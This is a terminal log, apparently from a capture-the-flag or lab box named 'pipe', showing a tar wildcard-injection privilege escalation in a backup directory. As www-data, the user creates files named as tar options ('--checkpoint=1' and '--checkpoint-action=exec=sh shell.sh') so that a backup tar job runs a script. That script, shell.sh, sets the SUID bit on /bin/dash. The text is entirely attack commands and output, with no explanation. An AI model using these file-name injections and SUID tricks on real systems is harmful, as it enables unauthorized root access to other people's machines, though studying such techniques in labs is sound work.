 www-data@pipe:/home/rene/backup$ ls
ls
backup.tar.gz  sys-6471.BAK
www-data@pipe:/home/rene/backup$ echo "" > --checkpoint-action=exec=sh\ shell.sh;
<ckup$ echo "" > --checkpoint-action=exec=sh\ shell.sh;
www-data@pipe:/home/rene/backup$ echo "" > --checkpoint=1;
echo "" > --checkpoint=1;
www-data@pipe:/home/rene/backup$ echo 'chmod u+s /bin/dash' > shell.sh
echo 'chmod u+s /bin/dash' > shell.sh
www-data@pipe:/home/rene/backup$ chmod 777 shell.sh
chmod 777 shell.sh
www-data@pipe:/home/rene/backup$ ls -al
ls -al
total 116
-rw-r--r-- 1 www-data www-data     1 Sep  1 03:16 --checkpoint-action=exec=sh shell.sh
-rw-r--r-- 1 www-data www-data     1 Sep  1 03:16 --checkpoint=1
drwxrwxrwx 2 rene     rene      4096 Sep  1 03:16 .
drwxr-xr-x 3 rene     rene      4096 Jul  6  2015 ..
-rw-r--r-- 1 rene     rene     67484 Sep  1 03:15 backup.tar.gz
-rwxrwxrwx 1 www-data www-data    20 Sep  1 03:16 shell.sh
-rw-r--r-- 1 rene     rene     25767 Sep  1 03:16 sys-6471.BAK
www-data@pipe:/home/rene/backup$